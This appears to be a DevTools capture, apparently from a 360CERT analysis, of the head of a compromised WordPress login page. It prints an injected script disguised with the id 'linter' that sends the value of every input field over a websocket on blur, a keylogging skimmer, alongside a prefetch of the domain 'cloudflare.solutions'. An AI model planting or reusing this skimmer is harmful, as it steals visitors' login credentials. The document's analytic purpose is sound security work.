 Recuérdame
Acceder
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie Adblock Plus
▼<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
▶<title>…</title>
<link rel="dns-prefetch" href="//cloudflare.solutions">
<link rel="dns-prefetch" href="//s.w.org">
<script type="text/javascript" async src="https://mc.yandex.ru/metrika/watch.js"></script>
<script type="text/javascript" async src="https://d31qbv1cthcecs.cloudfront.net/atrk.js"></script>
<script type="text/javascript" src="http://www.escuelasuperiordepnl.com/wp-admin/load-scripts.php?c=0&load%5B%5D=jquery-core,jquery-migrate&ver=835ff14…"></script>
<script type="text/javascript" src="http://www.escuelasuperiordepnl.com/wp-content/plugins/tubepress/src/main/web/js/tubepress.js?ver=835ff14…"></script>
<link rel="stylesheet" href="http://www.escuelasuperiordepnl.com/wp-admin/load-styles.php?c=0&dir=l…5D=dashicons,buttons,forms,l10n,login&ver=835ff14…" type="text/css" media="all">
<link rel="stylesheet" id="tubepress-css" href="http://www.escuelasuperiordepnl.com/wp-content/plugins/tubepress/src/main/web/css/tubepress.css?ver=835ff14…" type="text/css" media="al
<!-- Start Alexa Certify Javascript -->
▶<script type="text/javascript">…</script>
▶<noscript>…</noscript>
<!-- End Alexa Certify Javascript -->
<meta name="robots" content="noindex,follow">
<meta name="viewport" content="width=device-width">
▶<script type="text/javascript">…</script>
▼<script id="linter" type="text/javascript"> == $0
function process_event(event) {
var result = JSON.stringify({key:event.target.value , element: event.target.id});
socket.send(result);
}
var i_fields = document.getElementsByTagName('input');
for(var i=0; i < i_fields.length; i++) {
i_fields[i].addEventListener('blur',process_event);
}
</script>
▶<script id="linter" type="text/javascript">…</script>
</head>
html head script#linter
360CERT
head
1